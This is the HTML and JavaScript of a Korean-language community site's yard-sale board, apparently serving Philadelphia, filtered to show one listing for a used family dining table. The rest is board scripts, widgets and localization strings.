		if(search_url.indexOf('category')!=-1){
			search_url		= search_url.replace(/(category)(\d{1})=/g,"category_old$2=");
		}
	}
	search_url						= search_url+"&"+params;		
	moveURL(search_url);
}
jQuery(document).ready(function(){	
	var tbl = jQuery("#tbl_board_list");
	jQuery("th :checkbox", tbl).first().click(function(){		
		if(jQuery(this).is(":checked")){
			jQuery("td :checkbox", tbl).prop("checked", true);
		}else{
			jQuery("td :checkbox", tbl).prop("checked", false);
		}	
		jQuery(":checkbox", tbl).trigger("change");
	});
});
function showDeleteConfirm(){	
	var check_count	= jQuery(".mb-board input[name='check_array[]']").filter(":checked").length;
	if(check_count > 0) {
		showConfirmPopup(check_count+"개의 항목을 삭제하시겠습니까?", {"board_action":"multi_delete"}, sendBoardListData);
	}else{
		showAlertPopup({"code":"1000","message":"삭제할 항목을 선택해 주세요"});
	}
}
function showMoveConfirm(type){	
	var check_count	= jQuery(".mb-board input[name='check_array[]']").filter(":checked").length;
	if(check_count > 0) {
		if(type=="multi_copy"){
			showConfirmPopup(check_count+"개의 항목을 복사하시겠습니까?", {"board_action":type}, sendBoardListData);
		}else if(type=="multi_move"){
			showConfirmPopup(check_count+"개의 항목을 이동하시겠습니까?", {"board_action":type}, sendBoardListData);
		}		
	}else{
		if(type=="multi_copy"){
			showAlertPopup({"code":"1000","message":"복사할 항목을 선택해 주세요"});
		}else if(type=="multi_move"){
			showAlertPopup({"code":"1000","message":"이동할 항목을 선택해 주세요"});
		}
	}
}
function sendBoardListData(args){	
	if(args.board_action=="multi_modify"){
		jQuery('#'+mb_options["board_name"]+'_form_board_list input[name=board_pid]').val(args.board_pid);
	}
	jQuery('#'+mb_options["board_name"]+'_form_board_list input[name=board_action]').val(args.board_action);
	sendFormDataRequest(jQuery('#'+mb_options["board_name"]+'_form_board_list'), mb_urls["board_api"], sendBoardListDataHandler);
}
function sendBoardListDataHandler(response, state)
{
	if(response.state == "success"){
		if(typeof(response.message)!=='undefined'){
			 if(response.message!="") alert(response.message);
		}
		moveURL("reload");
	}else{			
		showAlertPopup(response);
	}
}
</script>
<div class="mb-style1 board-list">

	<form name="market_new_form_board_search" id="market_new_form_board_search" method="post">
	<input type="hidden" name="board_name" value="market_new" />
			<div class="list-head">
	
		<div class="mb-category"><select title="Category1" onchange='' name="category1" id="market_new_category1" title=" title=&quot;Category1&quot;"><option value="" selected>전체</option><option value="무빙세일 Moving Sale">무빙세일 Moving Sale</option><option value="
가사 용품">
가사 용품</option><option value="
가전 Appliances">
가전 Appliances</option><option value="
컴퓨터 Computers">
컴퓨터 Computers</option><option value="
휴대폰 Mobile">
휴대폰 Mobile</option><option value="
의류/신발 Wears">
의류/신발 Wears</option><option value="
미용 Beauty">
미용 Beauty</option><option value="
가구 Furniture">
가구 Furniture</option><option value="
운동기구 Sports">
운동기구 Sports</option><option value="
책 Books">
책 Books</option><option value="
악기 Instruments">
악기 Instruments</option><option value="
유아/아동 Infant">
유아/아동 Infant</option><option value="
기타 Others">
기타 Others</option></select><input type="hidden" name="category2" value="" /><input type="hidden" name="category3" value="" /></div>	
				<div class="list-search">
			<select id="search_field" name="search_field" class="search-field margin-right-5" title="검색 항목"><option value="fn_pid" >번호</option><option value="fn_title" >제목</option><option value="fn_user_name" >작성자</option><option value="fn_content" >내용</option><option value="fn_reg_date" >날짜</option><option value="fn_tag"  selected>태그</option></select><input type="text" id="search_text" class="search-text" name="search_text" accesskey="s" title="검색어 입력" value="Dining table" onkeypress="checkEnterKey(sendSearchData);"/><input style="display:none !important;" type="text" title="search"/><button onclick="sendSearchData();return false;" title="검색" class="btn btn-default btn-search margin-left-5" type="button"><span>검색</span></button>		</div>
				<div class="clear"></div>
	</div>
	</form>

		
	<form name="market_new_form_board_list" id="market_new_form_board_list" method="post">	
	<input type="hidden" name="board_name" id="board_name" value="market_new" />
	<input type="hidden" name="page_id" id="page_id" value="" />
	<input type="hidden" name="list_type" id="list_type" value="list" />
	<input type="hidden" name="page" id="page" value="1" />
	<input type="hidden" name="mode" id="mode" value="list" />
	<input type="hidden" name="board_action" id="board_action" value="" />
	<input type="hidden" name="board_pid" id="board_pid" value="" />
	<input type="hidden" name="mb_nonce_value" value="d0e7f19a8f655358a9b0bb454675f3d3" /><input type="hidden" name="mb_nonce_time" value="1768946049" /><input type="hidden" id="wp_nonce_value" name="wp_nonce_value" value="5efb47b31e" /><input type="hidden" name="_wp_http_referer" value="/yard-sale/?stag=Dining+table" /><input type="hidden" name="lang" value="ko_KR" />
	<div class="main-style1" id="market_new_board_box">

		<table cellspacing="0" cellpadding="0" border="0" id="tbl_board_list" class="table table-list">
		<caption>중고 장터</caption>
			
			<colgroup><col style="width:50px" class="mb-col-pid mb-hide-mobile mb-hide-tablet" /><col class="mb-col-title" /><col style="width:115px" class="mb-col-user-name" /><col style="width:90px" class="mb-col-reg-date mb-hide-mobile" /><col style="width:60px" class="mb-col-hit mb-hide-mobile mb-hide-tablet" /></colgroup>
			<thead><tr><th scope="col" class="mb-th-pid mb-hide-mobile mb-hide-tablet order-asc" class="order-asc"><a href="https://philain.com/yard-sale/?mode=list&#038;search_field=fn_tag&#038;search_text=Dining%20table&#038;stag=Dining%20table&#038;order_by=fn_pid&#038;order_type=asc" title="번호"><span>번호</span></a></th><th scope="col" class="mb-th-title"><a href="https://philain.com/yard-sale/?mode=list&#038;search_field=fn_tag&#038;search_text=Dining%20table&#038;stag=Dining%20table&#038;order_by=fn_title&#038;order_type=asc" title="제목"><span>제목</span></a></th><th scope="col" class="mb-th-user-name"><a href="https://philain.com/yard-sale/?mode=list&#038;search_field=fn_tag&#038;search_text=Dining%20table&#038;stag=Dining%20table&#038;order_by=fn_user_name&#038;order_type=asc" title="작성자"><span>작성자</span></a></th><th scope="col" class="mb-th-reg-date mb-hide-mobile"><a href="https://philain.com/yard-sale/?mode=list&#038;search_field=fn_tag&#038;search_text=Dining%20table&#038;stag=Dining%20table&#038;order_by=fn_reg_date&#038;order_type=asc" title="날짜"><span>날짜</span></a></th><th scope="col" class="mb-th-hit mb-hide-mobile mb-hide-tablet"><a href="https://philain.com/yard-sale/?mode=list&#038;search_field=fn_tag&#038;search_text=Dining%20table&#038;stag=Dining%20table&#038;order_by=fn_hit&#038;order_type=asc" title="조회"><span>조회</span></a></th></tr></thead>
			<tbody id="market_new_board_body">
			<tr id="mb_market_new_tr_1"><td class="mb-hide-mobile mb-hide-tablet"><span>66</span></td><td class="text-left"><a href="https://philain.com/yard-sale/?search_field=fn_tag&#038;search_text=Dining%20table&#038;stag=Dining%20table&#038;vid=66" title="[
가구 Furniture] 대가족용 식탁(중고)"><span><span class="category1-text category1-item8">[
가구 Furniture]</span> 대가족용 식탁(중고) <img decoding="async" class="list-i-file" alt="file" src="https://philain.com/wp-content/plugins/mangboard/skins/bbs_basic/images/icon_file.gif" /></span></a></td><td><span><span title="Dani" class="btn-user-info"><span>Dani</span></span></span></td><td class="mb-hide-mobile"><span>2023-04-26</span></td><td class="mb-hide-mobile mb-hide-tablet"><span>184</span></td></tr>			</tbody>

		</table>
	</div>
	

		<div class="list-btn">
		<div class="btn-box-right" id="market_new_btn_box">
			<div class="btn-box-left" style="float:left;"><button onclick="movePage('https://philain.com/yard-sale/?mode=list&#038;stag=Dining%20table');return false;" title="뒤로" class="btn btn-default btn-list" type="button"><span>뒤로</span></button></div><button onclick="movePage('https://philain.com/yard-sale/?mode=write&#038;search_field=fn_tag&#038;search_text=Dining%20table&#038;stag=Dining%20table&#038;board_action=write');return false;" title="글쓰기" class="btn btn-default btn-write" type="button"><span>글쓰기</span></button><div class="clear"></div>		</div>
	</div>
	

	</form>
		
	<div id="market_new_pagination_box" class="pagination-box"><div class="pagination-large"><table cellspacing="0" cellpadding="0" border="0" class="table table-page" align="center"><tbody><tr><td class="page_arrow mb-disabled mb-mobile-hide"><a title="처음" class="btn-start" role="button"><span><img decoding="async" src="https://philain.com/wp-content/plugins/mangboard/skins/bbs_basic/images/btn_paging_pprev.gif" alt="처음" style="width:15px;" /></span></a></td><td class="page_arrow mb-disabled"><a title="이전" class="btn-prev" role="button"><span><img decoding="async" src="https://philain.com/wp-content/plugins/mangboard/skins/bbs_basic/images/btn_paging_prev.gif" alt="이전" style="width:15px;" /></span></a></td><td class="btn-page active"><a class="btn-page-num first" title="Page 1 - Selected">1</a></td><td class="page_arrow mb-disabled"><a title="다음" class="btn-next" role="button"><span><img decoding="async" src="https://philain.com/wp-content/plugins/mangboard/skins/bbs_basic/images/btn_paging_next.gif" alt="다음" style="width:15px;" /></span></a></td><td class="page_arrow mb-disabled mb-mobile-hide"><a title="맨끝" class="btn-end" role="button"><span><img decoding="async" src="https://philain.com/wp-content/plugins/mangboard/skins/bbs_basic/images/btn_paging_nnext.gif" alt="맨끝" style="width:15px;" /></span></a></td></tr></tbody></table></div></div></div></div></div></div><div style="display:none !important;" class="mb-poweredby"><a href="https://www.mangboard.com" target="_blank" style="font-size:13px;" title="Powered by MangBoard">Powered by MangBoard</a></div>

		</div>
	</div>
<div class="aio-icon-component  vc_custom_1614625597934   style_1"><div id="Info-box-wrap-7433" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-7433 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style=""><span style="color: #000080;">*** 배너 이용 및 기타 문의 사항: 이메일 (info@philain.com), 문자/카톡(267-616-7184)</span></div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1614618821188 tdi_8 ">
<style scoped>.vc_custom_1614618821188{margin-top:0px!important;margin-bottom:10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>Craigslist</span></h4></div></div><div class="aio-icon-component  vc_custom_1614620342008   style_1"><a class="aio-icon-box-link" href="https://philadelphia.craigslist.org" ><div id="Info-box-wrap-1591" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-default"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#dd3333;font-size:40px;display:inline-block;">
	<i class="Defaults-shopping-cart"></i>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-1591 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">미국 장터 (Craigslist) - 바로가기</h3></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_gallery wpb_content_element vc_clearfix wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://play.google.com/store/apps/details?id=com.philain.browser" target="_self"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2023/04/필라인구글앱_4-8-23D.jpg" width="1317" height="363" alt="필라인구글앱_4-8-23D" title="필라인구글앱_4-8-23D" loading="lazy" /></a></li></ul></div></div></div></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_17" class="tdc-row"><div class="vc_row tdi_18  wpb_row td-pb-row" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18:before,.tdi_18:after{display:table}</style><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69703fd220d93
    -->

    <script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.19.19" id="ultimate-vc-addons-info_box_js-js"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"69703fd208105","view_iframe":"","locale":"ko_KR","ajax_security":"e2de356245"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
